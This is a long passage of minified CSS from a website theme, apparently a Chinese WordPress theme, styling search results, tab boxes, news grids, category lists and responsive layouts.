(max-width:768px){.ajax-button{width:20%}.searchbar .ajax-search-input input{width:80%}.ajax-search-box li,#cms-widget-one .ajax_search_widget ul li,#group-widget-one .ajax_search_widget ul li{width:100%}}#wpsearchdata{float:left;text-align:left;width:100%;animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s}.be-search-normal{padding:0 0 0 3px}.be-search-img{padding:0 0 0 8px}.ajax-search-result{margin:0 0 18px}#wpsearchdata .wp-ajax-search-result{max-width:98%;text-align:center;margin:10px auto}#wpsearchdata li a{line-height:240%}#wpsearchdata #primary{width:100%}#wpsearchdata .cms-news-grid-container .post{width:32.1%;margin:.5%;border-radius:5px}.search-wrap .be-search-list .ajax-search-box,.search-wrap .be-search-normal .post,.search-wrap .be-search-img .picture-box{border:none;background:0 0 !important}.search-wrap .be-search-img .lazy{border-radius:5px}@media screen and (max-width:1025px){.search-results #primary.search-sidebar{width:100%}.be-search-normal{padding:0}#wpsearchdata .cms-news-grid-container .post{width:100%;margin:0 0 1%}}.qqonline{position:relative}.qqonline-box{position:relative;position:absolute;bottom:-5px;right:35px;padding-right:20px;display:none;z-index:5}.qqonline-main{background:#fff;width:140px;overflow:hidden;border-radius:8px}.qq-name{margin:5px 0 0}.tcb-nline-wiexin{height:15px}.tcb-qq{width:100%}.tcb-qq div{float:left;width:20%;height:5px;background:#004f9e}.tcb-qq div:nth-child(2){background:#96bb20}.tcb-qq div:nth-child(3){background:#f7a600}.tcb-qq div:nth-child(4){background:#e40613}.tcb-qq div:nth-child(5){background:#712182}.qqonline-main h4{padding:5px;text-align:center}.qqonline .be-qq{color:#c40000}.fo:hover .be-qq{color:#fff}.nline-phone{display:block;margin:0 0 5px;padding:2px 0;text-align:center}.qq-wpa a{display:block;padding:5px 0;text-align:center}.nline-phone .be{color:#222;margin:0 5px 0 0}.qq-wpa .be-qq{font-size:16px !important;border-radius:100%;animation:blink 1s linear infinite}.qq-wpa-t{color:#444;font-weight:700;padding:3px 5px}.qq-wpa a:hover .be-qq{padding:12px;animation:none;background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.qq-wpa a:hover .be{color:#fff}.qq-wpa a:hover .qq-wpa-t{display:none}.nline-phone .be{margin:0 5px 0 0}.nline-wiexin{width:100%;text-align:center}.nline-wiexin img{width:120px;height:auto;margin:0 0 5px}#qq-id{position:absolute;top:0;right:-150px;width:0;height:0;font-size:0;font-size:0rem;border:none}.qqonline textarea{resize:none;outline:none;color:#fff}@keyframes blink{0%{opacity:1}50%{opacity:1}50.01%{opacity:.4}100%{opacity:.4}}#gb2big5 span{font-size:14px;font-size:1.4rem}.qrshow{position:relative}.qrurl-box{position:relative;position:absolute;bottom:3px;right:54px;z-index:5;display:none;text-align:center;background:#fff;padding:10px 10px 5px;border-radius:8px;border:1px solid #ececec}.qrurl-box img{max-width:none !important}.logo-qr img{position:absolute;top:80px;left:80px;width:22px;height:22px;padding:2px;background:#fff;border-radius:5px}.qrurl-box p{margin:-5px 0 0}.qrurl .be{font-size:12px !important}.tg-site{background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden}.entry-content .tg-site{background:0 0;border:none;border-radius:0}.tg-site img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.tg-pc,.tg-l,.tg-r{text-align:center}.entry-content .tg-pc{margin:0 -20px 13px;text-align:center}.entry-content .tg-m{margin:0 -11px 30px;text-align:center}.post-tg .tg-pc,.post-tg .tg-m{margin:0}.tg-l{float:left;width:70.4%}.tg-r{float:right;width:28.6%}.tg-site table{margin:0}@media screen and (max-width:1025px){.tg-r{display:none}.tg-l{width:99.9%}}@media screen and (max-width:1122px){#content,#colophon,.bread,.footer-widget,.links-box,.header-sub{width:98%}.follow{width:28%;-webkit-transition-duration:.5s;transition-duration:.5s}#colophon{width:100%}.bread{width:98%}.archive-content{height:50px;overflow:hidden}}@media screen and (max-width:1025px){#primary,#sidebar,#primary-l,#sidebar-l{width:99.9%}.entry-header h1{margin:0}.meta-t h1{margin:20px 0 0}.entry-header h1{font-size:21px;font-size:2.1rem}#sidebar,#sidebar-l{display:none}#anchor,.scroll-comments{top:-43px}.s-hide,.print{display:none}}@media screen and (max-width:900px){.archive-content{height:50px;overflow:hidden}}@media screen and (max-width:768px){#inf-d{width:70%;-webkit-transition-duration:.5s}.search-inf{display:none}.entry-meta{display:none}.single-widget-2 .widget{width:99.6%}.footer-widget .widget{float:inherit;margin:0}.footer-widget .widget{width:99.6%}.footer-widget-item-l{width:100%}.footer-contact{width:100%}.footer-widget-4 .widget,.footer-widget-5 .widget,.footer-widget-6 .widget{width:50%}.footer-widget-3 .fwb.widget,.footer-widget-5 .fwb.widget,.footer-widget-6 .fwb.widget{width:100%}}@media screen and (max-width:1025px){.single-post .entry-header h1,.single-bulletin .entry-header h1,.single-video .entry-header h1,.single-picture .entry-header h1{margin:20px -15px 0 -20px;border-left:none !important}.meta-b .entry-header h1{margin:22px -15px 0 -20px;border-left:none !important}.entry-header h2{height:46px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.format-aside .entry-header h2{height:auto}.archive-content{display:none}.entry-more,.entry-direct{display:none}.thumbnail{max-width:100px;height:auto;margin:0 15px 0 0;-webkit-transition-duration:.5s}.archive .format-video .be-play{left:35%}.thumbnail a img{width:100%;height:auto;max-width:100%;-webkit-transition-duration:.5s}.thumbnail .cat,.format-img-cat,.title-l{display:none}.entry-meta{display:inline;left:130px}.group-news .entry-meta{left:135px}.weibo{display:none}.single-content embed{height:250px}#scroll .scroll-b{display:none}}@media screen and (max-width:440px){.entry-meta .favorite-s,.entry-meta .edit-link{display:none}.post{padding:15px}.single .post{padding:20px 15px 16px}.single-content hr{margin:10px -15px}.single-content .full_img{margin:10px -15px -10px -20px}.entry-content .tg-pc{margin:0 -15px 25px}.title-l{top:15px}.single-content h2{margin:10px -20px}.single-content h3,.single-content h4,.single-content h6{margin:0 -20px 5px}.single-content .full_img{margin:0 -16px}.entry-meta{bottom:10px}.authorbio .avatar{display:none}}.cat-top h2:before,.sticky h2:before{content:"推荐";font-size:14px;color:#fff;background:#c40000;margin:0 5px 0 0;padding:1px 5px;border-radius:3px}.begin-tabs-content{position:relative;background:#fff;overflow:hidden;margin:0 0 10px;border-radius:8px;border:1px solid #ececec}.tab-no-margin .begin-tabs-content{margin:0 0 -1px;border-radius:0}.begin-tabs-inside{padding:5px 20px}.begin-tabs-inside-list{padding:10px 20px}.begin-tabs-inside-img{padding:10px}.begin-tabs-inside-img .tab-content{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.begin-tabs-content ul.begin-tabs{float:left;width:100%;margin:10px 0 0;padding:0 15px}.begin-tabs-content ul.begin-tabs li{list-style:none;display:block;float:left;text-align:center;margin:0;padding:0 !important}.begin-tabs-content .tab_title a{position:relative;color:#444;display:block;padding:5px 8px;transition:all .2s;-webkit-transition:all .2s}.begin-tabs-content .tab_title a:hover{color:#333}.begin-tabs-content .tab_title.selected a{color:#444;font-weight:700;transform:scale(1.1);-webkit-transform:scale(1.1)}.begin-tabs-content .tab-content li{float:left;width:50%;line-height:230%;padding:0 20px 0 0}.begin-tabs-content .list-title a{width:100%}.begin-tabs-content .picture-cms-img a{border-radius:5px}@media screen and (max-width:460px){.begin-tabs-content .tab-content li{width:100%}}.begin-tabs-content .xl4{position:relative;padding:0 6px}.begin-tabs-content .picture-area{margin:0 0 12px}.begin-tabs-content .picture-cms-img img,.begin-tabs-content .picture-cms-img{border-radius:5px}.begin-tabs-content .picture-area h3{text-align:center;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;padding:5px}.begin-tabs-content .post{margin:0 -22px;border-radius:0;border:none;border-bottom:1px solid #ececec}.begin-tabs-content .post:last-child{border-bottom:none}.tab-pagination{float:left;width:100%;margin:0 0 20px}.tab-pagination a{position:relative;background:#fff;color:#ccc;width:35px;height:35px;border-radius:50%;border:1px solid #ececec}.group-tabs-inside .tab-pagination a{border-radius:40px}.tab-pagination a:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.tab-pagination a.next{float:right}.tab-pagination a.previous{float:left}.tab-pagination .next:before,.tab-pagination .previous:before{position:absolute;top:5px;left:9px;font-family:be;font-size:16px !important}.tab-pagination .next:before{content:"\e77a"}.tab-pagination .previous:before{content:"\e779"}.begin-tabs-inside-img .tab-pagination a.next{margin-right:5px}.begin-tabs-inside-img .tab-pagination a.previous{margin-left:5px}.tabs-more a{position:absolute;left:50%;bottom:20px;height:30px;width:30px;font-size:22px;color:#999;text-align:center;margin-left:-15px}.tabs-more a:hover{color:#4d8cb8}.tabs-more a .be{font-size:22px !important}.tabs-loading{min-height:255px}.cms-news-grid-container .new-icon{line-height:18px}.cms-news-grid-container .marked-ico{background:#c40000;position:absolute;top:27px;left:25px;color:#fff;font-size:12px;font-size:1.2rem;line-height:25px;z-index:2;overflow:hidden;padding:1px 10px;border-radius:3px}.cms-news-grid-container .thumbnail{margin:1px 15px 0 0;width:120px;max-width:120px;max-height:90px;min-height:90px}.cms-news-grid-container .entry-meta{left:150px}.cms-news-grid-container .entry-header h2{margin:0 0 5px;height:46px;overflow:hidden}.cms-news-grid-container .entry-header h2 a{font-size:15px;font-size:1.5rem}.cms-news-grid-container .post{float:left;width:50%;margin:0 0 -1px -1px;padding:15px;border:1px solid #ececec}.cms-news-grid-container{position:relative;margin:0 -2px 10px 0}.cms-news-grid-container .favorite-s{display:none}.cms-news-grid-container .format-aside .entry-meta{left:150px;position:absolute}.be-none-img,.be-none-cms,.be-none{background:#fff;color:#999;text-align:center;padding:15px;border-radius:5px;border:1px solid #ececec}.be-none-cms{margin:0 0 10px}.be-none-img{margin:0 4px 10px}.be-none-w{color:#999}.cms-new-code .acx-ajax-container{margin:0}@media screen and (min-width:901px){.cms-news-grid-container .archive-content{display:none}}@media screen and (max-width:1025px){.cms-news-grid-container{margin:0 0 10px}.cms-news-grid-container .entry-header h2 a{font-size:16px;font-size:1.6rem}.cms-news-grid-container .post{width:100%}.cms-news-grid-container .post{margin:0 0 -1px}}@media screen and (max-width:720px){.cms-news-grid-container .archive-content{display:none}.entry-meta{display:inline}.cms-news-grid-container .entry-header h2{height:44px;overflow:hidden}}@media screen and (max-width:620px){.cms-news-grid-container .thumbnail{max-width:100px;max-height:75px;min-height:75px}}@media screen and (max-width:640px){.cms-news-grid-container .entry-meta,.cms-news-grid-container .format-aside .entry-meta{left:130px}}.tao-h{background:#fff;margin:0 0 10px;padding:0;border-radius:8px;overflow:hidden}.line-white .tao-h,.line-color .g-line:nth-child(2n+1) .tao-h{border:1px solid #f1f1f1}.g-col .tao-h{margin:0 0 20px}.tao-h-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s}.cms-picture-box{position:relative}.cms-picture-cat-title{position:absolute;top:10px;left:15px;color:#fff;z-index:1;opacity:0;background:#c40000;border-radius:5px;-webkit-transition:.5s all ease-in-out .1s;transition:.5s all ease-in-out .1s}.cms-picture-box:hover .cms-picture-cat-title{opacity:1}.cms-picture-cat-title a{color:#fff !important;display:block;padding:2px 10px}.picture-cms{background:#fff;margin:0 0 10px;padding:0;overflow:hidden;border-radius:8px;border:1px solid #ececec}.picture-cms-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s}.picture-cms-img a img,.tao-h-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.picture-cms-img a,.tao-h-img a{border-radius:8px 8px 0 0}.picture-cms-title a{font-weight:400;text-align:center;line-height:40px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.picture-cms-title a{display:block}.line-four,.line-tao{margin:0 -5px}.line-four .xl4,.line-tao .xl4{position:relative;min-height:1px;padding:0 5px}.line-tao .g-col .xl4{padding:0 10px}.xl4{position:relative;min-height:1px}.posting-title{position:absolute;bottom:0;left:0;color:#fff;width:100%;height:100%;padding:5px 8px;z-index:2;text-align:justify;line-height:25px;height:60px;-webkit-transform:translateY(60px);transform:translateY(60px);overflow:hidden;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8)) !important;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.posting-title a,.posting-title a:hover{color:#fff;font-weight:400;text-align:justify;line-height:20px}.picture-inf{position:absolute;top:5px;left:10px;color:#fff;padding:0 5px;display:none;line-height:25px;text-shadow:0 0 6px #000}.picture-cms:hover .picture-inf,.picture-cms:hover .posting-title{-webkit-transform:translateY(0);transform:translateY(0px)}@media screen and (max-width:580px){.line-tao.g-row{margin:0}.line-tao.g-row .cms-picture-box{margin:0 -10px}}.picture-s-title a{font-weight:400;text-align:center;line-height:40px;padding:0 10px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.section-box .picture-cms-img{border-radius:8px}.woo-t{background:rgba(216,0,0,.7);position:absolute;top:15px;right:15px;font-size:16px;font-size:1.6rem;color:#fff;text-align:center;line-height:28px;width:30px;height:30px;border-radius:100%}.line-one .cat-site{padding:15px 20px}.line-one-img{float:left;width:200px;margin:0 25px 0 0}.one-img-5{height:150px;overflow:hidden}.cat-one-list li{line-height:220%;margin:0 50px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.cat-one-list .list-date{margin:0}.line-one-thumbnail{float:left;width:200px;height:auto;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s}.line-one-thumbnail img{float:left;max-width:100%;width:100%;height:auto;border-radius:5px}.line-one-thumbnail a{border-radius:5px}.one-img-10{height:150px;overflow:hidden}.line-one-thumbnail:first-child{margin:0 0 10px}@media screen and (max-width:580px){.line-one-img{float:none;width:100%;margin:0 0 0 1%}.cat-one-list li{margin:0}.one-img-5,.one-img-10{height:auto}.line-one-thumbnail{float:left;width:48%;margin:0 2% 10px 0;overflow:hidden;-webkit-transition-duration:.5s}.line-one-thumbnail:nth-child(2){float:right}}.cat-container{position:relative;background:#fff;overflow:hidden;margin:0 0 10px;border-radius:8px;border:1px solid #ececec}.cat-container .cat-title{float:left;width:100%;background:#f8f8f8;border-radius:8px 8px 0 0}.cat-container .cat-title a{float:left;width:100%;height:38px;line-height:38px;text-transform:uppercase}.cat-container .cat-title a i{text-transform:none}.cat-list{padding:5px 15px 15px}.cat-small-list{margin:0 0 -5px;padding:5px 15px 0}.cat-site h2{font-size:16px;line-height:30px;padding:5px 15px;width:100%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.entry-small-title{padding:5px 5px 0}.line-small .thumbnail{float:left;width:133px;max-width:133px;height:100px}.line-small .small-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.line-small .small-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.cat-main{color:#777;margin:0 0 5px}.line-small .cat-main{height:100px;overflow:hidden}.list-title a{width:84%;line-height:31px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-title-date a{width:99%;line-height:31px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-date{float:right;color:#999}.line-small{margin:0 -5px}.line-small .xl2{position:relative;min-height:1px;padding:0 5px}.xm2{position:relative;min-height:1px}.cms-cat-lead-post{border:none}.cms-cat-lead .cms-news-grid-container{margin:0 -2px 10px 1px}.cms-cat-lead .cat-container{margin:0;border-radius:8px 8px 0 0;border-bottom:none}.hide-lead-img{background:#fff;margin:0 0 10px !important;padding:15px 0;border-radius:0 0 8px 8px;border:1px solid #ececec}.hide-lead-img .post{margin:0;padding:0 15px;border:none}.cms-cat-lead .cms-news-grid-container h2 a{font-weight:400}.hide-lead-img .entry-header h2{width:99%;margin:0;height:auto;line-height:210%;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.hide-lead-img .entry-header h2 a{font-size:14px;font-size:1.4rem}.be_shadow .hide-lead-img .ms:hover{box-shadow:none}@media screen and (max-width:1024px){.cms-cat-lead .cms-news-grid-container{margin:0 0 10px}.cms-cat-lead-post .thumbnail{max-width:120px}.cms-cat-lead-post .entry-meta{left:150px}}@media screen and (max-width:640px){.cms-cat-lead-post{padding:15px}.cms-cat-lead-post .entry-meta{left:130px}}.cat-img-small{padding:0 20px}.line-big .thumbnail{width:180px;max-width:180px;height:130px}.line-big .thumbnail{width:180px;height:130px}.line-big .small-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.line-big .small-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.line-big .cat-main{height:130px;overflow:hidden}.line-big{margin:0 -5px}.line-big .xl3{position:relative;min-height:1px;padding:0 5px}@media screen and (min-width:300px){.xl2{float:left;width:50%;-webkit-transition-duration:.5s}.xl3{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (min-width:320px){.xl4{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (min-width:1122px){.xm4{float:left;width:25%;-webkit-transition-duration:.5s}.xm5{width:20%}.xm6{width:16.66666666666667%}.stab-4{width:25%}.stab-5{width:20%}.stab-6{width:16.66666666666667%}.xm2{float:left;width:50%;-webkit-transition-duration:.5s}.xl3{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (max-width:1122px){.xm4{width:25%;-webkit-transition-duration:.5s}}@media screen and (max-width:480px){.list-title a{width:99%}.line-four{margin:0 -3px}.line-tao{margin:0 -3px}.xl2{width:100%;-webkit-transition-duration:.5s}.line-small{margin:0 -4px}.xl3{width:100%;-webkit-transition-duration:.5s}.line-big{margin:0 -3px}.xm4{width:50%;-webkit-transition-duration:.5s}.cat-list li{width:100%}.list-date{display:none}}@media screen and (max-width:630px){.line-tao .xm4{width:50%;-webkit-transition-duration:.5s}}@media screen and (max-width:700px){.xl2{width:100%;-webkit-transition-duration:.5s}.xl3{width:100%;-webkit-transition-duration:.5s}}@media screen and (max-width:620px){.cat-container .thumbnail{width:100px;height:75px}.cat-container .thumbnail a img{width:100px;height:75px;-webkit-transition-duration:.5s}.cat-container .cat-main{height:75px;overflow:hidden}.xm4{width:50%;-webkit-transition-duration:.5s}}.line-big .cl3{position:relative;float:left;width:33.33333333333333%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s}@media screen and (max-width:1122px){.line-big .cl3{width:50%}}@media screen and (max-width:720px){.line-big .cl3{width:100%}}.sp4{float:left;width:25%;-webkit-transition-duration:.5s}.sp5{float:left;width:20%;-webkit-transition-duration:.5s}.sp6{float:left;width:16.66666666666667%;-webkit-transition-duration:.5s}@media screen and (max-width:900px){.sp4,.sp5,.sp6{width:25%}}@media screen and (max-width:700px){.sp4,.sp5,.sp6{width:33.33333333333333%}}@media screen and (max-width:480px){.sp4,.sp5,.sp6{width:50%}}.cat-grid-title,.cat-square-title{float:left;background:#f8f8f8;width:100%}.cat-grid-title a,.cat-square-title a{float:left;width:100%;height:38px;line-height:38px;text-transform:uppercase}.cat-grid-title a i,.cat-square-title a i{text-transform:none}.cat-square-title .grid-cat-i,.cat-grid-title .grid-cat-i{margin:12px 10px 0 15px}.cms-cat-main{overflow:hidden;border-radius:8px;border:1px solid #ececec}.cms-cat-main{margin:0 0 10px}.cms-cat-grid .post{float:left;width:33.3333333333333%;margin:0;padding:15px;border:none !important}.cms-cat-grid .thumbnail{margin:1px 15px 0 0;width:120px;max-width:120px}.cms-cat-grid .entry-meta{left:150px}.cms-cat-grid .views{float:right;margin:0 15px 0 0}.cms-cat-grid .entry-header h2{margin:0 0 5px;height:45px;overflow:hidden}.cms-cat-grid .entry-header h2 a{font-size:15px;font-size:1.5rem;font-weight:400}.cms-cat-grid .favorite-s{display:none}.cms-cat-grid .date{margin:0 10px 0 0}.cms-cat-grid .format-aside .entry-meta{left:150px;position:absolute}@media screen and (max-width:1025px){.cms-cat-grid .post{width:50%}}@media screen and (max-width:720px){.entry-meta{display:inline}.cms-cat-grid .entry-header h2{height:44px;overflow:hidden}}@media screen and (max-width:640px){.cms-cat-grid .post{width:100%}}.cms-cat-square{margin:0 0 10px}.cms-cat-square .post{float:left;width:16.66666666666666%;margin:0;padding:15px;border:none !important}.cms-cat-square .thumbnail{float:none;max-width:240px;margin:0}.cms-cat-square .entry-header h2{height:auto;text-align:center;margin:5px 0 -4px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cms-cat-square .entry-header h2 a{font-size:15px;font-size:1.5rem;font-weight:400}@media screen and (max-width:1025px){.cms-cat-square .post{width:25%}}@media screen and (max-width:620px){.cms-cat-square .post{width:50%}}.tab-site{overflow:hidden;margin:0 0 10px;border:1px solid #ececec;border-radius:2px}.dom-display .current{display:block}.tab-hd{background:#f8f8f8}.tab-hd-con{width:25%}.tab-product-3 .tab-hd-con{width:33.33333333333333%}.tab-hd{overflow:hidden;height:40px;line-height:35px}.tab-product .tab-hd .current,.tab-area .current{position:relative;z-index:1;height:40px;background:#fff;border-top:2px solid #4d8cb8}.tab-hd-con{float:left;font-weight:400;text-align:center;cursor:pointer;height:39px;border-top:2px solid transparent;border-right:1px solid #ececec}.tab-hd-con:last-child{border-right:none}.tab-bd-con{display:none;overflow:hidden}.tab-bd{background:#fff;padding:20px;margin-top:-1px;border-top:1px solid #ececec}.tab-bd .list-title{float:left;width:45%;line-height:210%;margin:0 20px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-title-more a{float:right;display:block;padding:0 10px}@media screen and (max-width:480px){.tab-bd .list-title{width:95%;margin:0}}#cms-widget-two h3{float:left;background:#f8f8f8;width:100%;height:38px;line-height:38px;margin:0 0 10px}#cms-widget-two{margin:0 -5px}#cms-widget-two .xl2{position:relative;min-height:1px;padding:0 5px}#cms-widget-two .add-widgets{background:#fff;text-align:center;margin:0 5px 10px;padding:30px;border:1px solid #ececec}@media screen and (max-width:480px){#cms-widget-two{margin:0 -4px}}#cms-widget-three h3{float:left;background:#f8f8f8;width:100%;height:38px;line-height:38px;margin:0 0 10px;border-bottom:1px solid #ececec}.flw{position:relative;float:left;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s}.cmsw1 .flw{width:100%}.cmsw2 .flw{width:50%}.cmsw3 .flw{width:33.33333333333333%}.cmsw4 .flw{width:25%}#cms-widget-three{margin:0 -5px}#cms-widget-three .add-widgets{background:#fff;text-align:center;margin:0 5px 10px;padding:30px;border:1px solid #ececec}@media screen and (max-width:1024px){.cmsw4 .flw,.cmsw3 .flw{width:50%}}@media screen and (max-width:720px){.cmsw4 .flw,.cmsw3 .flw,.cmsw2 .flw{width:100%}}@media screen and (max-width:480px){#cms-widget-three{margin:0 -3px}}#cms-widget-one h3{background:#f8f8f8;width:100%;padding:6px 0;border-bottom:1px solid #ececec}#cms-widget-one .widget ul{overflow:hidden}.be-menu-widget-cms .add-widgets,#cms-widget-one .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border-radius:8px;border:1px solid #ececec}.widget-nav .menu-item{width:14.2857%;float:left;min-height:1px;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}#cms-widget-one .menu-item{width:20%}.widget-nav .menu-item a{width:99%;display:block;text-align:center;line-height:230%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-nav .widget_nav_menu li a{background:#fff;border-radius:3px;border:1px solid #ececec}.widget-nav .widget_nav_menu ul{width:100%}.widget-nav .widget_nav_menu li a:hover{color:#fff;background:#4d8cb8;border:1px solid #4d8cb8}@media screen and (max-width:1025px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:25%}}@media screen and (max-width:900px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:33.33333333%}}@media screen and (max-width:600px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:50%}}.img-tab-site{overflow:hidden}.img-dom-display .img-current{display:block}.img-tab-hd-con{padding:0 15px}.img-tab-hd .img-current{padding:0 15px;background:#4d8cb8;border:1px solid #4d8cb8}.img-tab-hd{height:40px;line-height:40px}.img-tab-hd .img-current a{color:#fff}.img-tab-product .img-tab-hd .img-current,.tab-area .img-current{position:relative;z-index:1}.img-tab-hd-con{background:#ececec;float:left;text-align:center;cursor:pointer;border:1px solid #d4d4d4}.img-tab-hd-con a{display:inline-block}.img-tab-bd-con{display:none;overflow:hidden}.img-tab-bd{padding:10px 0}#img-tab .picture-area{background:#fff;margin:0 0 10px;border-radius:2px;border:1px solid #ececec}#img-tab .picture-area h2{font-size:15px;padding:15px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.img-tab-meta{margin:0 0 10px;padding:0 15px}.img-date{float:left}.img-views{float:right}.img-tab-bd{margin:0 -5px}.img-tab-site .xl4{position:relative;min-height:1px;padding:0 5px}.img-more{float:right;padding:0 20px}.edd-inf{margin:0 0 5px;padding:0 15px}.line-tab .w4{position:relative;float:left;width:25%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (max-width:720px){.line-tab .w4{width:50%}}@media screen and (max-width:340px){.line-tab .w4{width:100%}}@media screen and (max-width:480px){.img-tab-bd li{width:95%}}.row{width:100%}.group-notice-wrap{margin:0 0 15px}.group-notice-inf{float:left;width:50%;height:100%;color:#555;line-height:340%;padding:5px 20px}.group-notice-inf h2{float:left;font-size:3.4rem;color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#2ca2b4,#5598de 24%,#7f87ff 45%,#f65aad 76%,#ec3d43);will-change:transform}.group-notice-inf h3{font-size:3rem}.group-notice-inf h4{font-size:2.4rem}.group-notice-inf h5{font-size:2rem;line-height:190%}.group-notice-inf h6{color:#666;font-size:1.6rem;font-weight:400;line-height:180%}.group-notice-img{float:left;width:50%;padding:5px 20px}.group-notice-img img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (max-width:768px){.group-notice-inf,.group-notice-img{width:100%}}.slider-hot{float:left;max-height:427px;overflow:hidden}#section-gtg.g-row{position:relative;overflow:hidden}#section-gtg:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:inherit;filter:blur(3px);-webkit-filter:blur(3px);z-index:0}#section-gtg .group-title{position:relative;z-index:1}#slider-hot .post{position:relative;background:#fff;padding:0 0 10px;border-radius:8px;border:none;overflow:visible;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#slider-hot .post a{overflow:hidden}.hot-box{overflow:hidden}#slider-hot .post:hover{background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}#slider-hot img{float:left;width:auto;height:auto;max-width:100%;overflow:visible;border-radius:8px 8px 0 0}.contact .line{background:#555;color:#fff;border:none}#section{background:#fff}.line{background:#e1e1e1;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf}.contact .line li{padding:0;border:none}.md-main{display:flex;flex-wrap:wrap;justify-content:left}.grid-md{margin:0 -5px 10px 0}.gw-only .grid-md{margin:0 -3px 20px 0}.grid-md2{margin:0 -1px 10px 0}.grid-md4{margin:0 -3px 10px 0}.grid-md8{margin:0 -7px 10px 0}#below-main .grid-md{margin:0 -5px 10px 0}.gw-box{position:relative;float:left;overflow:hidden;margin:0 -1px -2px 0;-webkit-transition-duration:.5s;transition-duration:.5s}.gw-box{width:16.66666666666667%}.gw-box2{width:50%}.gw-box4{width:25%}.gw-box5{width:20%}.gw-box6{width:16.66666666666667%}.gw-box8{width:12.5%}@media screen and (max-width:1025px){.gw-box{width:50%}#below-main .grid-md,#below-main .grid-md2,#below-main .grid-md4,#below-main .grid-md6,#below-main .grid-md8{width:100%}}.gw-box{background:#fff;border-radius:2px;border:1px solid #ececec}.g-stress .gw-box{background:0 0;border-radius:2px;border:none}.g-stress .sup:hover{box-shadow:none}.gw-main{text-align:center;padding:15px 15px 25px}.gw-only .gw-main{padding:0}.gw-ico i{background:#c40000;width:80px;height:80px;display:block;line-height:80px;margin:16px auto 10px;border-radius:50%}.gw-ico i{font-size:36px !important;font-size:3.6rem !important;line-height:80px;color:#fff}.gw-main-b .gw-ico i{background:0 0 !important;font-size:60px !important;font-size:6rem !important;line-height:80px;color:#c40000;margin:5px auto 10px}.gw-ico .icon{width:6em;height:6em;margin:9px 0}.gw-img{width:88%;border-radius:50%;margin:15px auto 10px;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.gw-img img{float:left;max-width:100%;width:100%;height:auto;border-radius:50%}.gw-img,.gw-ico i{transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.gw-main:hover .gw-img,.gw-main:hover .gw-ico i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.gw-title{font-size:14px;font-size:1.4rem;line-height:30px;height:30px;overflow:hidden}.gw-img-only img{float:left;max-width:100%;width:100%;height:auto}.group-tool-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.sx4{position:relative;float:left;width:25%;margin:0;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.g-col .sx4{padding:0 10px}.stool-3{width:33.33333333333333%}.stool-4{width:25%}.stool-5{width:20%}.stool-6{width:16.66666666666667%}@media screen and (max-width:900px){.sx4{width:50%}}@media screen and (max-width:768px){.stool-5,.stool-3{width:100%}}.group-tool{position:relative;background:#fff;margin:0 0 10px;padding:10px;overflow:hidden;z-index:0;border-radius:8px}.line-white .group-tool,.line-color .g-line:nth-child(2n+1) .group-tool{border:1px solid #f1f1f1}.g-col .group-tool{margin:0 0 20px}.group-tool-img{position:relative;margin:-10px}.group-tool-img-top{position:absolute;top:0;left:0;width:100%;height:100%}.group-tool 